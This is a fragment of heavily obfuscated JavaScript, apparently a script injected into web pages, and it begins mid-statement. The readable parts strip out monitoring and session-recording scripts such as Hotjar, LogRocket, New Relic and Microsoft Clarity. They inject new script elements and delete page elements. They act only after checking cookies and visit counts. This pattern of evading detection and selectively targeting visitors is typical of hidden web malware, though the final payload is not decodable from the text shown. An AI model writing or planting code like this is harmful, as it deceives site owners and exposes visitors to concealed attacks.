_0x19413a[_0x47d1d9(217,451,312,"JSW#",59)+_0x47d1d9(617,941,692,"zRYd",884)][_0x1386e7("v(35",399,69,726,677)+"xt"]=_0x552a28(1916,1516,"K2T8",1692,1456)+_0x47d1d9(215,435,161,"[iiy",377)+_0x1386e7("4@2S",129,80,-79,-75)+_0x2ad557(-187,-97,-370,"[iiy",123)+_0x1386e7("zRYd",298,289,273,169)+_0x47d1d9(951,557,876,"&J#)",178)+_0x3b5969("GFbr",683,889,822,716)+_0x2ad557(278,172,127,"om#s",517)+_0x3b5969("DBuh",340,82,546,525)+_0x2ad557(179,-108,524,"6R%8",270)+_0x1386e7("p!bk",273,219,536,385)+_0x2ad557(-352,-68,-727,"DBuh",-116)+_0x552a28(1664,1445,"uTB2",1808,1151)+_0x47d1d9(987,626,782,"a22#",498)});for(var _0x4add43=document[_0x4d633f("NqHP",832,302,318,535)+_0x39b629(171,271,"]!$w",448,686)+_0x4d633f("D%Uq",1050,479,549,656)+"l"](_0x2bef20[_0x27aac8(-91,274,625,237,"cYwz")]),_0x2a036a=-3063*3+-7636+16825,_0x35352a=_0x4add43[_0x360fd3("D%q3",1452,1083,1387,1272)+"h"];_0x2bef20[_0x4d633f("HcO#",1124,1050,1574,1201)](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x27aac8(547,837,1142,817,"GFbr")](_0x2bef20[_0x2eb623(1270,1345,"kDER",1322,1340)],_0x2bef20[_0x27aac8(78,365,669,248,")i%@")]))_0x2725dd[_0x39b629(692,962,"[iiy",668,480)+_0x4d633f("I)%W",611,700,716,740)+_0x2eb623(2146,2152,"cYwz",1642,1945)](_0x2bef20[_0x4d633f("p!bk",770,344,482,713)])[_0x2eb623(884,1515,"6R%8",1499,1275)+"e"]();else{var _0x5b120f=_0x4add43[_0x2a036a];if(!_0x2bef20[_0x39b629(534,1129,"(MAE",881,577)](_0x5b120f,null))if(_0x2bef20[_0x39b629(668,-1,"HGn@",350,687)](_0x2bef20[_0x360fd3("JSW#",1832,1876,1518,1769)],_0x2bef20[_0x4d633f("7Kl4",920,1208,739,1113)]))_0x5b120f="";else for(var _0x27804b=_0x2bef20[_0x4d633f("x%YU",496,478,445,739)][_0x39b629(451,701,"Vxea",712,311)]("|"),_0x81159f=0;;){switch(_0x27804b[_0x81159f++]){case"0":_0x952c3b[_0x4d633f("4@2S",1484,1132,1545,1185)]=_0x2bef20[_0x360fd3("k(HQ",1676,2074,1991,1807)];continue;case"1":var _0x952c3b=_0x8da861[_0x27aac8(1147,835,849,1057,"zRYd")+_0x360fd3(")i%@",1874,1954,1905,2165)+_0x2eb623(1618,2204,"GFbr",1824,1867)](_0x2bef20[_0x27aac8(182,224,-130,321,"om#s")]);continue;case"2":_0x4cf3b6[_0x27aac8(1014,814,1203,1074,"Vxea")][_0x4d633f("4@2S",985,607,1053,675)+_0x39b629(186,127,"4@2S",190,308)+"d"](_0x952c3b);continue;case"3":_0x952c3b[_0x2eb623(1689,1515,"J573",1777,1855)]=!0;continue;case"4":_0x952c3b[_0x360fd3("(MAE",1433,1377,1121,1038)+_0x27aac8(449,664,750,1014,"HkOY")+"te"](_0x2bef20[_0x4d633f("Yr9c",1533,1172,1295,1160)],_0x2bef20[_0x4d633f("6R%8",610,921,989,954)]);continue}break}if([_0x2bef20[_0x2eb623(1881,1420,"x%YU",1823,1638)],_0x2bef20[_0x360fd3("lEar",1927,1613,1618,1694)],_0x2bef20[_0x360fd3("zRYd",1899,2133,2069,2133)],_0x2bef20[_0x360fd3("kDER",1534,1409,1621,1539)],_0x2bef20[_0x39b629(287,214,"p!bk",560,405)],_0x2bef20[_0x360fd3("k(HQ",1615,1214,1477,1913)],_0x2bef20[_0x27aac8(192,391,246,692,"GFbr")],_0x2bef20[_0x4d633f("6Uhp",943,442,591,595)]][_0x2eb623(1783,1624,"uTB2",1619,1818)](_0x8efda3=>{function _0x1e4b48(_0x37323d,_0x2e5c52,_0x2e91e0,_0x221ef3,_0x4b69ee){return _0x39b629(_0x37323d-288,_0x2e5c52-56,_0x2e91e0,_0x2e5c52-138,_0x4b69ee-121)}function _0x2cf1d0(_0x1daf49,_0x4a4f8b,_0x20db42,_0x16b732,_0x2d5894){return _0x360fd3(_0x16b732,_0x1daf49- -1683,_0x20db42-205,_0x16b732-485,_0x2d5894-109)}function _0x3ab767(_0x25c2f0,_0xb9fc6,_0x4da17e,_0x416bf1,_0xd463f){return _0x27aac8(_0x25c2f0-324,_0xb9fc6-31,_0x4da17e-65,_0x416bf1-289,_0x25c2f0)}function _0x585bf5(_0x51ba9d,_0x43029f,_0x51c7dc,_0x28fa34,_0x471956){return _0x4d633f(_0x28fa34,_0x43029f-275,_0x51c7dc-430,_0x28fa34-81,_0x43029f- -144)}function _0xaac04e(_0xbb77f4,_0x3f7be8,_0x11e787,_0x8b8ce,_0x7d0b06){return _0x4d633f(_0x11e787,_0x3f7be8-383,_0x11e787-260,_0x8b8ce-266,_0x8b8ce-795)}if(_0x2bef20[_0x1e4b48(1306,956,"(MAE",822,939)](_0x2bef20[_0x1e4b48(781,891,"J573",892,739)],_0x2bef20[_0x3ab767("pdc2",575,183,495,573)]))_0x4f5994[_0x3ab767("pdc2",355,274,113,358)+_0x3ab767("4@2S",1041,1228,813,686)+_0x1e4b48(929,638,"!RN@",488,416)](_0x2bef20[_0xaac04e(2010,1715,"Yr9c",1987,1808)])[_0x1e4b48(722,742,"HGn@",619,361)+"e"]();else{if(_0x5b120f[_0xaac04e(1572,1632,"lEar",1434,1516)+_0x1e4b48(434,809,"J573",485,795)][_0xaac04e(1316,1400,"6R%8",1245,962)+_0x2cf1d0(-366,-7,-53,"kNzu",-28)](_0x8efda3))if(_0x2bef20[_0xaac04e(1845,2385,"K2T8",2024,2431)](_0x2bef20[_0x1e4b48(291,691,"6R%8",610,854)],_0x2bef20[_0x3ab767("FVf)",846,961,520,1068)])){var _0x51d516=_0x4f9b51?function(){function _0x5dcaaf(_0x274fb3,_0x423859,_0x48313f,_0x206d88,_0x579781){return _0x3ab767(_0x48313f,_0x206d88- -494,_0x48313f-250,_0x206d88-393,_0x579781-252)}if(_0xad0066){var _0x7a6ec2=_0x367df4[_0x5dcaaf(-448,-377,"Yr9c",-203,-319)](_0x2b5c8f,arguments);return _0x4ad063=null,_0x7a6ec2}}:function(){};return _0x452352=!1,_0x51d516}else return!0;return!1}}))if(_0x2bef20[_0x2eb623(1135,1538,"om#s",1340,1354)](_0x2bef20[_0x39b629(878,369,"&J#)",729,1053)],_0x2bef20[_0x39b629(249,-9,"pdc2",276,62)])){var _0x1ba08d;try{_0x1ba08d=zZUBgJ[_0x4d633f("RRzo",712,768,949,633)](_0xf05f17,zZUBgJ[_0x39b629(475,393,"[iiy",188,589)](zZUBgJ[_0x39b629(281,55,"cYwz",372,236)](zZUBgJ[_0x4d633f("a22#",908,359,709,670)],zZUBgJ[_0x360fd3("HGn@",2012,2248,1794,2294)]),");"))()}catch{_0x1ba08d=_0x2a8453}return _0x1ba08d}else _0x4add43[_0x2a036a][_0x2eb623(1821,1568,"!RN@",1437,1595)+"e"]()}}else{var _0x270bab=_0x11a138[_0x360fd3("7Kl4",1742,1685,1431,1848)](_0x203972,arguments);return _0x12269d=null,_0x270bab}}catch{}try{if(_0x2bef20[_0x360fd3("*dZf",1437,1060,1350,1503)](_0x2bef20[_0x2eb623(1367,1291,"]!$w",1453,1685)],_0x2bef20[_0x27aac8(990,978,900,907,")i%@")]))_0x550c6a[_0x2eb623(2113,1853,"GFbr",1654,1709)+_0x2eb623(1910,1796,"pRr(",1231,1591)+"t"]=_0x360fd3("*dZf",1429,1117,1068,1418)+_0x39b629(283,495,")i%@",360,706)+_0x4d633f("a22#",1452,919,835,1159)+_0x39b629(580,164,"GFbr",183,397)+_0x27aac8(1086,678,294,743,"pdc2")+_0x2eb623(1831,1800,"HcO#",1558,1960)+_0x39b629(825,722,"*a1N",917,946)+_0x39b629(778,266,"]!$w",522,384)+_0x360fd3("FVf)",1834,2242,2191,2151)+_0x27aac8(398,612,680,704,"NqHP")+_0x2eb623(1686,2094,"DBuh",2086,1753)+_0x39b629(819,483,"D%q3",769,638)+_0x4d633f("HGn@",839,487,215,531)+_0x39b629(89,-104,"*a1N",285,374);else for(var _0xc28a93=document[_0x27aac8(203,599,844,444,"K2T8")+_0x39b629(-94,494,"zRYd",227,184)+_0x2eb623(2307,2252,"cYwz",1596,1958)+"l"](_0x2bef20[_0x4d633f("7Kl4",516,1268,1078,879)]),_0x2a036a=-8194+1*8194,_0x35352a=_0xc28a93[_0x39b629(613,546,"6MTO",383,670)+"h"];_0x2bef20[_0x27aac8(874,558,572,848,"PCIz")](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x39b629(540,673,"v(35",387,507)](_0x2bef20[_0x4d633f("v(35",910,623,988,824)],_0x2bef20[_0x27aac8(445,574,464,169,"]!$w")]))_0xc28a93[_0x2a036a][_0x4d633f("om#s",768,786,1472,1145)+_0x27aac8(1053,1021,1198,965,"&J#)")]=_0xc28a93[_0x2a036a][_0x360fd3("J573",1850,2045,1595,2033)+_0x4d633f("@UAI",1166,882,817,1133)][_0x360fd3("[iiy",1935,2149,1999,2333)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x4d633f("Yr9c",559,312,660,577)]);else if(_0x1686c7){var _0x5e3b30=_0x1669e5[_0x2eb623(1278,1594,"D%q3",1437,1306)](_0x317ead,arguments);return _0x5ae9a9=null,_0x5e3b30}}catch{}try{_0x2bef20[_0x2eb623(1487,1776,"[iiy",1599,1407)](_0x2bef20[_0x4d633f("JSW#",746,480,1093,723)],_0x2bef20[_0x4d633f("pRr(",997,736,1406,1010)])?_0x596a9b[_0x360fd3("GFbr",1474,1691,1129,1296)+"e"]():document[_0x360fd3("*dZf",1315,1038,1340,1263)+_0x360fd3("HkOY",2016,2198,2104,2113)+_0x360fd3("7Kl4",2053,1812,1917,2421)](_0x2bef20[_0x39b629(-51,-123,"Yr9c",184,20)])[_0x27aac8(128,375,567,-12,"HcO#")+"e"]()}catch{}try{if(_0x2bef20[_0x39b629(567,626,"]Ue2",451,485)](_0x2bef20[_0x2eb623(2032,1892,"NqHP",2226,1826)],_0x2bef20[_0x4d633f("HcO#",417,899,896,514)]))document[_0x27aac8(897,878,970,962,"4@2S")+_0x2eb623(1310,1066,"*a1N",1070,1157)+_0x27aac8(357,532,488,898,"x%YU")](_0x2bef20[_0x4d633f("!RN@",1040,1273,1124,1050)])[_0x360fd3("pRr(",1863,1881,1962,2054)+"e"]();else{var _0x2da007=_0x478004[_0x4d633f("*a1N",822,785,393,583)+_0x39b629(-97,40,"RRzo",218,44)+_0x39b629(855,582,")i%@",834,610)](_0x2bef20[_0x27aac8(706,507,424,629,"6Uhp")]);_0x2da007[_0x4d633f("K2T8",1012,995,1120,916)+_0x4d633f("6MTO",1087,751,1107,769)+"te"](_0x2bef20[_0x4d633f("uTB2",824,347,547,700)],_0x2bef20[_0x39b629(173,545,"kDER",377,656)]),_0x2bef20[_0x39b629(662,973,"uTB2",766,1142)](_0x2bef20[_0x39b629(129,716,"x%YU",433,312)],_0x2da007)?_0x2da007[_0x4d633f("HkOY",946,347,795,581)+_0x360fd3("!RN@",1889,2289,2233,2215)+"t"]=_0x27aac8(1275,969,1194,603,"v(35")+_0x27aac8(751,491,796,269,"D%Uq")+_0x39b629(1343,578,"k(HQ",934,861)+_0x2eb623(1734,2155,"q1Iq",1672,1908)+_0x4d633f("*dZf",1111,1250,774,1047)+_0x2eb623(1672,1559,"7Kl4",1276,1674)+_0x39b629(11,240,"HcO#",400,497)+_0x39b629(585,897,"Yr9c",763,1017)+_0x360fd3("p!bk",1702,1936,1643,1453)+_0x2eb623(2096,1546,"uTB2",1943,1704)+_0x27aac8(277,268,542,565,"HkOY")+_0x360fd3("I)%W",1446,1789,1490,1539)+_0x360fd3("lEar",1828,2127,1556,2222)+_0x2eb623(1114,1401,"cYwz",820,1188):_0x2da007[_0x360fd3("]Ue2",1438,1174,1760,1420)+_0x2eb623(1783,2234,"zRYd",1695,1938)][_0x4d633f("D%q3",763,629,1125,719)+"xt"]=_0x39b629(632,149,"zRYd",311,221)+_0x39b629(874,897,"om#s",695,305)+_0x27aac8(1122,756,650,552,"6R%8")+_0x27aac8(1229,965,869,723,"RRzo")+_0x2eb623(1725,1590,"pdc2",1377,1601)+_0x39b629(323,570,"kDER",295,105)+_0x27aac8(640,922,910,1205,"RRzo")+_0x360fd3("om#s",1960,2233,2330,1850)+_0x4d633f("pRr(",1048,633,911,896)+_0x360fd3("6MTO",1306,1643,1548,1569)+_0x2eb623(1264,1681,"6Uhp",1408,1450)+_0x2eb623(1408,1398,"[iiy",1456,1651)+_0x27aac8(727,828,452,832,"tfGK")+_0x360fd3("K2T8",1997,2168,1859,2391),_0xb5c504[_0x39b629(-49,571,"I)%W",206,473)+_0x27aac8(372,630,926,291,")i%@")+_0x39b629(1150,676,"Yr9c",808,850)+_0x4d633f("&J#)",848,669,409,665)](_0x2bef20[_0x2eb623(1683,1763,"om#s",2121,1840)])[-7954+-1682*3+260*50][_0x2eb623(1463,1227,"*hEP",902,1194)+_0x27aac8(796,891,1128,606,"om#s")+"d"](_0x2da007)}}catch{}try{var _0x57fe6b=document[_0x2eb623(1629,2114,"v(35",1867,1820)+_0x27aac8(359,368,352,445,"[iiy")+_0x2eb623(1999,1410,"6MTO",2034,1657)](_0x2bef20[_0x360fd3("ud&P",1725,1812,1368,1568)]);_0x57fe6b[_0x27aac8(205,578,176,600,"x%YU")+_0x2eb623(1704,1731,"p!bk",1835,1518)+"te"](_0x2bef20[_0x360fd3("6MTO",1971,1972,2146,1714)],_0x2bef20[_0x27aac8(557,724,951,610,"6MTO")]),_0x2bef20[_0x39b629(605,685,"(MAE",407,792)](_0x2bef20[_0x39b629(300,131,"HcO#",528,276)],_0x57fe6b)?_0x2bef20[_0x2eb623(1686,2060,"7Kl4",1572,1676)](_0x2bef20[_0x360fd3("*dZf",2078,2380,1972,2099)],_0x2bef20[_0x2eb623(1313,1591,"HGn@",1676,1280)])?_0x57fe6b[_0x2eb623(1160,1655,"pRr(",1337,1547)+_0x2eb623(2030,2091,"HcO#",2158,1851)+"t"]=_0x4d633f("*dZf",254,349,193,559)+_0x2eb623(1098,1663,"GFbr",1002,1317)+_0x360fd3("cYwz",1804,1604,1689,2170)+_0x4d633f("*hEP",835,807,985,721)+_0x39b629(824,299,"pRr(",650,412)+_0x39b629(295,430,"*a1N",510,488)+_0x27aac8(923,615,326,387,"FVf)")+_0x39b629(317,225,"lEar",481,544)+_0x2eb623(1037,886,"HkOY",1522,1217)+_0x2eb623(2111,1642,"*hEP",1854,1935)+_0x27aac8(133,418,504,813,"[iiy")+_0x4d633f("HkOY",1493,1498,1255,1206)+_0x27aac8(298,500,685,443,"v(35")+_0x4d633f("[iiy",673,1027,1329,938):_0x3a9a59[_0x468c7b][_0x2eb623(1757,2130,"@UAI",1505,1874)+_0x2eb623(1667,1588,"!RN@",1463,1333)]=_0x3763fe[_0x55fe6f][_0x39b629(953,333,"pdc2",571,317)+_0x360fd3("HcO#",2034,2330,1628,1902)][_0x4d633f("v(35",1388,925,845,1179)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x360fd3("NqHP",1418,1694,1577,1394)]):_0x2bef20[_0x4d633f("4@2S",289,304,159,448)](_0x2bef20[_0x39b629(889,1323,"*hEP",982,736)],_0x2bef20[_0x39b629(739,862,"Vxea",743,472)])?_0x408622="":_0x57fe6b[_0x360fd3("HkOY",1925,2162,2331,1672)+_0x2eb623(2197,1748,"I)%W",2038,1922)][_0x2eb623(1073,1529,"@UAI",1001,1384)+"xt"]=_0x4d633f("uTB2",837,851,1009,1035)+_0x4d633f("GFbr",921,196,1e3,591)+_0x360fd3("q1Iq",1643,1965,1465,1503)+_0x39b629(510,323,"D%q3",274,156)+_0x2eb623(1629,1932,"J573",1288,1649)+_0x2eb623(1637,1294,"HkOY",1184,1556)+_0x2eb623(1819,2070,"D%q3",1694,1790)+_0x39b629(392,376,"K2T8",727,587)+_0x39b629(976,1195,"*a1N",990,956)+_0x4d633f("om#s",1101,1022,623,853)+_0x4d633f("6R%8",668,731,284,558)+_0x27aac8(850,567,738,950,"pdc2")+_0x360fd3("D%q3",1852,1798,2216,1774)+_0x39b629(161,200,"uTB2",294,485),document[_0x27aac8(604,992,995,1113,"6MTO")+_0x2eb623(2236,2070,"!RN@",1721,1924)+_0x4d633f("]Ue2",1236,1477,1444,1210)+_0x2eb623(1913,1599,"cYwz",1435,1842)](_0x2bef20[_0x27aac8(40,416,85,82,"FVf)")])[5*462+-2467+157][_0x2eb623(1314,867,"lEar",992,1266)+_0x39b629(-22,282,"6MTO",261,-35)+"d"](_0x57fe6b)}catch{}_0x2bef20[_0x4d633f("J573",930,1350,1112,1122)](_0xc79e912)}})[_0x230e44("kDER",945,1049,1056,1048)](_0x4c79a9=>{})}}}(function(_0x200ef3,_0x5119a5){function _0x2a5923(_0x48ecca,_0x1f2181,_0x3cd2a7,_0x1ab95c,_0x4f2357){return _0x3f75(_0x1f2181-857,_0x48ecca)}function _0x590e70(_0x2ff142,_0x5a43a6,_0x23e715,_0x54fb02,_0x375e52){return _0x3f75(_0x5a43a6- -358,_0x54fb02)}function _0x1c9c9a(_0x2f0f99,_0x24e457,_0xfc458d,_0x5bbbb6,_0x4dc40b){return _0x3f75(_0xfc458d- -716,_0x24e457)}function _0x57955a(_0x1282fe,_0x157118,_0x159065,_0x6d0c8e,_0x4cb358){return _0x3f75(_0x159065-870,_0x6d0c8e)}var _0x238f89=_0x200ef3();function _0xa497bb(_0x516ab4,_0x215c44,_0x1902f1,_0x22b11e,_0x35bea9){return _0x3f75(_0x22b11e- -58,_0x35bea9)}for(;;)try{var _0x7edf66=-parseInt(_0x2a5923("Wod1",1473,1416,1267,1367))/1+-parseInt(_0x57955a(1280,1090,1301,"*ZQ[",1276))/2*(-parseInt(_0x2a5923("(l^g",1304,1170,1241,1215))/3)+parseInt(_0x57955a(1185,936,1171,"9gAZ",1197))/4*(-parseInt(_0x57955a(1159,1391,1198,"#x#x",1428))/5)+parseInt(_0x2a5923("wiTX",1490,1681,1401,1613))/6+parseInt(_0x2a5923("3oCP",1468,1405,1701,1295))/7+-parseInt(_0x57955a(1253,1423,1225,"nb(E",1364))/8*(parseInt(_0x57955a(1439,1478,1384,"9gAZ",1449))/9)+-parseInt(_0x590e70(-46,-79,-330,"#EdA",-234))/10*(-parseInt(_0x57955a(1485,1096,1239,"3oCP",1131))/11);if(_0x7edf66===_0x5119a5)break;_0x238f89.push(_0x238f89.shift())}catch{_0x238f89.push(_0x238f89.shift())}})(_0x452e,41*-9137+-551243+-1409092*-1);function _0x54653f(_0x5a7c00,_0x2d6149,_0x4def36,_0x57ec2a,_0x413939){return _0x3f75(_0x2d6149-379,_0x413939)}function _0x4fa2ea(_0x3fddaa,_0x19ee28,_0x231bd5,_0x2a70a6,_0x59d5d0){return _0x3f75(_0x3fddaa- -553,_0x231bd5)}function _0x61696f(_0x1cb1d1,_0x536775,_0x4d69e7,_0x5599c1,_0x32d322){return _0x3f75(_0x536775-841,_0x4d69e7)}if(document[_0x61696f(1554,1381,"1w4o",1238,1164)+"e"][_0x61696f(1323,1504,"R&nL",1649,1375)+"Of"](_0x54653f(735,876,746,665,"wiTX")+_0x61696f(1338,1405,"EGE*",1441,1253))===-(6524+2*1213+-8949)&&document[_0x54653f(669,812,896,813,"nb(E")+"e"][_0x61696f(1380,1147,")qNI",1023,1323)+"Of"](_0x4fa2ea(-321,-553,"wiTX",-450,-108)+_0x54653f(1237,1049,1205,961,"bgj8"))===-(1763*-2+-5*927+8162)&&(sbjs[_0x4fa2ea(-201,-78,"L#L(",-385,-26)][_0x4fa2ea(112,-140,"2%xt",-87,81)][_0x4fa2ea(-135,0,"LN@q",-110,-179)]===_0x54653f(1095,1123,1145,1243,"I001")&&sbjs[_0x61696f(1337,1287,"*IHP",1221,1034)][_0x61696f(1053,1110,"0!a2",870,1284)+"on"][_0x5856ab(955,"EGE*",1113,940,1042)]>3715+-5*-349+-5458*1||sbjs[_0x61696f(1285,1515,"vL1#",1745,1366)][_0x61696f(1022,1119,"3oCP",949,1332)][_0x4636fe(-415,-360,-371,"0!a2",-350)]!==_0x5856ab(1361,"*IHP",1415,1658,1455)&&sbjs[_0x5856ab(1129,"Wod1",1238,1015,1125)][_0x4636fe(-162,-320,-167,"#sar",-563)+"on"][_0x61696f(1409,1543,"K!3d",1572,1696)]>2))try{let GetCookie2=function(_0x50a835){var _0x58731d={Zlmvr:_0x36c03f(410,"bgj8",334,147,398)+_0x36c03f(675,"#sar",586,828,745)+_0x5316f7(1554,1572,"L#L(",1496,1424),HTlKp:function(_0x2b5111,_0x2dfcc1){return _0x2b5111+_0x2dfcc1},IwoJt:function(_0x1c009e,_0x2d1be6){return _0x1c009e<_0x2d1be6},fWazV:function(_0x147068,_0x3436f3){return _0x147068===_0x3436f3},DLywo:_0x3f8fd4(966,1003,"1w4o",761,912),adzCg:_0x12687c(290,422,106,416,"3oCP"),kIjEd:function(_0x528d91,_0x5fa9e1){return _0x528d91==_0x5fa9e1},klhYX:function(_0x32a443,_0x14a00f){return _0x32a443(_0x14a00f)},xkqBa:function(_0x3aea2d,_0x572ec2){return _0x3aea2d+_0x572ec2},HxZtn:function(_0x4ea9c5,_0x40b633){return _0x4ea9c5==_0x40b633},wAvyH:_0x5313fc("No*I",-42,-226,-79,-118)+_0x5313fc("nb(E",116,235,244,76),GpWxu:_0x3f8fd4(1037,992,"*ZQ[",807,860)+_0x5316f7(1383,1306,"v%fX",1439,1188)+_0x5313fc("URY9",10,-32,-56,102)+_0x5313fc("2%xt",122,144,165,-46)+_0x12687c(-31,50,-235,16,"EGE*")+_0x5313fc("2%xt",266,-27,75,189)+_0x5316f7(1520,1201,"3oCP",1314,1096)+_0x12687c(330,160,545,313,"O9Vc")+_0x5313fc("ovUQ",351,273,21,181)+_0x5316f7(1461,1735,"592E",1577,1340)+_0x12687c(31,168,-193,45,"xRWw")+_0x3f8fd4(1199,1068,"xGg4",969,1007)+_0x12687c(264,321,400,463,"Of2p")+_0x12687c(78,-136,233,133,"xGg4")+_0x5313fc("K!3d",256,278,68,84)+_0x5313fc("70eU",-262,111,-76,-54)};function _0x5316f7(_0x50054e,_0xe1c045,_0x42cbeb,_0x3a64bd,_0x1d1e1c){return _0x4636fe(_0x50054e-182,_0x3a64bd-1748,_0x42cbeb-350,_0x42cbeb,_0x1d1e1c-346)}var _0x3ea834=_0x58731d[_0x12687c(231,428,240,69,"2%xt")][_0x5316f7(1309,1006,"#x#x",1249,1190)]("|");function _0x5313fc(_0x147dcd,_0x159c37,_0x48e310,_0xcbd266,_0x17c78e){return _0x61696f(_0x147dcd-269,_0x17c78e- -1391,_0x147dcd,_0xcbd266-197,_0x17c78e-145)}var _0xb5fce=1711+-1*1711;function _0x3f8fd4(_0x1b6781,_0x4858f9,_0x5cc152,_0x384845,_0x106427){return _0x5856ab(_0x1b6781-124,_0x5cc152,_0x4858f9- -90,_0x384845-2,_0x106427-177)}function _0x12687c(_0x310cd2,_0x5cc034,_0x23638b,_0x35fc91,_0x190acf){return _0x5856ab(_0x310cd2-267,_0x190acf,_0x310cd2- -1077,_0x35fc91-186,_0x190acf-101)}function _0x36c03f(_0x49950a,_0x6ac978,_0x5f61af,_0x26a4ee,_0x1b66cf){return _0x61696f(_0x49950a-411,_0x5f61af- -861,_0x6ac978,_0x26a4ee-138,_0x1b66cf-466)}for(;;){switch(_0x3ea834[_0xb5fce++]){case"0":var _0x44323d=_0x36b067[_0x5316f7(1203,1192,"2$Hw",1362,1487)+"h"];continue;case"1":var _0x51ac0f=document[_0x5316f7(1693,1253,"K!3d",1493,1279)+"e"][_0x3f8fd4(1175,1015,"#sar",821,877)+"h"];continue;case"2":var _0x36b067=_0x58731d[_0x36c03f(505,"0CYz",578,451,567)](_0x50a835,"=");continue;case"3":var _0x49f7be=1280+2*-640;continue;case"4":for(;_0x58731d[_0x36c03f(537,"O9Vc",479,270,658)](_0x49f7be,_0x51ac0f);)if(_0x58731d[_0x5313fc("#rDq",43,73,361,161)](_0x58731d[_0x5316f7(1303,1550,"FbkY",1484,1460)],_0x58731d[_0x5313fc("2%xt",-133,235,67,72)]))_0x28da2f[_0x36c03f(629,"LN@q",589,786,416)][_0x36c03f(149,"2%xt",292,447,333)+_0x5316f7(1185,1145,"Of2p",1242,1037)+_0x12687c(51,-189,19,-16,"0!a2")+_0x36c03f(643,"592E",621,440,551)](_0x5b9ab2[_0x12687c(268,127,254,171,"2bRk")],_0x5b9ab2[_0x36c03f(269,"#x#x",295,423,213)]);else{var _0xd6202d=_0x58731d[_0x12687c(416,552,548,267,"R&nL")](_0x49f7be,_0x44323d);if(_0x58731d[_0x5316f7(1068,1120,"wiTX",1315,1380)](document[_0x12687c(412,636,252,496,"*ZQ[")+"e"][_0x5316f7(1447,1495,"*ZQ[",1393,1246)+_0x36c03f(727,"#EdA",685,635,516)](_0x49f7be,_0xd6202d),_0x36b067))return _0x58731d[_0x12687c(165,392,-48,152,"xGg4")](getCookieVal2,_0xd6202d);if(_0x49f7be=_0x58731d[_0x5313fc("2$Hw",-177,54,24,-40)](document[_0x5313fc("EGE*",55,-267,-402,-175)+"e"][_0x12687c(214,178,322,340,"0!a2")+"Of"](" ",_0x49f7be),1),_0x58731d[_0x3f8fd4(964,1082,"R&nL",1130,1042)](_0x49f7be,1990*-1+-6149+1*8139))break}continue;case"5":return null;case"6":var _0x3c221e={};_0x3c221e[_0x5313fc(")qNI",-351,-6,-302,-206)]=_0x58731d[_0x36c03f(876,"[IAS",699,832,520)],_0x3c221e[_0x36c03f(585,"J9O6",328,358,433)]=_0x58731d[_0x36c03f(527,"J9O6",665,779,508)];var _0x5b9ab2=_0x3c221e;continue}break}},SetCookie2=function(_0xcd8104,_0x51d3bd){var _0xe169a8={};function _0x488413(_0x28ca6b,_0xde65b,_0x1ca351,_0x4f05ce,_0x39be52){return _0x61696f(_0x28ca6b-305,_0x39be52- -1208,_0xde65b,_0x4f05ce-474,_0x39be52-292)}function _0x5954b2(_0x4d31a8,_0x39c767,_0x45a739,_0x597e5c,_0x45cce3){return _0x5856ab(_0x4d31a8-29,_0x45a739,_0x45cce3- -1765,_0x597e5c-399,_0x45cce3-318)}_0xe169a8[_0x5954b2(-185,-187,"N2bB",-291,-348)]=_0x488413(11,"592E",138,137,139)+_0x488413(221,"J9O6",-266,-175,-9),_0xe169a8[_0x5954b2(-698,-633,"FbkY",-348,-456)]=function(_0xeca15d,_0x165592){return _0xeca15d+_0x165592},_0xe169a8[_0x2ef4ac(1058,"2bRk",1074,1302,818)]=_0x5954b2(-558,-533,"L#L(",-849,-608)+_0x1d8489(-232,-426,-199,"#sar",-313),_0xe169a8[_0x2ef4ac(1002,"RpoP",876,920,943)]=function(_0x1e39fe,_0x1c4206){return _0x1e39fe*_0x1c4206},_0xe169a8[_0x488413(-233,"[N07",123,158,-75)]=function(_0x4ee123,_0x36f15f){return _0x4ee123*_0x36f15f},_0xe169a8[_0x1d8489(114,92,174,"vL1#",149)]=function(_0x40e459,_0xc71698){return _0x40e459*_0xc71698};function _0x2ef4ac(_0x2da645,_0x5a6e05,_0xe4d092,_0x5902cb,_0x319cad){return _0x4fa2ea(_0xe4d092-954,_0x5a6e05-8,_0x5a6e05,_0x5902cb-213,_0x319cad-289)}_0xe169a8[_0x2ef4ac(718,"#EdA",682,882,434)]=function(_0x563e97,_0xf5989e){return _0x563e97+_0xf5989e},_0xe169a8[_0x2ef4ac(694,"BElj",903,971,1136)]=function(_0x354196,_0x534cf8){return _0x354196+_0x534cf8},_0xe169a8[_0x40d5b5(729,"#sar",734,784,649)]=function(_0x2fe4b4,_0x22faf2){return _0x2fe4b4+_0x22faf2},_0xe169a8[_0x2ef4ac(689,"L#L(",829,992,848)]=_0x488413(143,"SujQ",230,-196,7)+"=/";var _0x4cc195=_0xe169a8,_0x2e396b=_0x4cc195[_0x5954b2(-818,-512,"W6L)",-643,-721)][_0x2ef4ac(988,"592E",1095,1037,1262)]("|");function _0x40d5b5(_0x51382c,_0x3aadbb,_0x284fbf,_0x85a608,_0x58b0a3){return _0x54653f(_0x51382c-170,_0x284fbf- -202,_0x284fbf-307,_0x85a608-394,_0x3aadbb)}var _0x2bcb50=0;function _0x1d8489(_0x56e98c,_0x5354da,_0x1dbf7e,_0x5ab83b,_0x1bca5d){return _0x5856ab(_0x56e98c-423,_0x5ab83b,_0x1dbf7e- -1258,_0x5ab83b-380,_0x1bca5d-193)}for(;;){switch(_0x2e396b[_0x2bcb50++]){case"0":var _0x1ca5d6=_0x4cc195[_0x5954b2(-713,-731,"I001",-737,-643)](_0x4cc195[_0x488413(116,"K!3d",-117,-232,15)],_0x4caec6[_0x40d5b5(379,"592E",466,681,279)+_0x1d8489(133,132,65,"k4d%",-157)+"g"]());continue;case"1":_0x4caec6[_0x5954b2(-705,-656,"W6L)",-305,-478)+"me"](_0x4cc195[_0x40d5b5(873,"R&nL",701,736,548)](_0x4caec6[_0x2ef4ac(1351,"*IHP",1116,1196,1270)+"me"](),_0x4cc195[_0x1d8489(127,-254,-22,"2%xt",-197)](_0x4cc195[_0x2ef4ac(1094,"vL1#",899,807,911)](_0x4cc195[_0x2ef4ac(727,"Wod1",943,918,997)](_0x4cc195[_0x1d8489(417,502,259,"LN@q",483)](_0x91f21c,-752+7901*1+-7125),-7909+6073*1+1896),1194+6029*-1+445*11),3961+-987*3)));continue;case"2":var 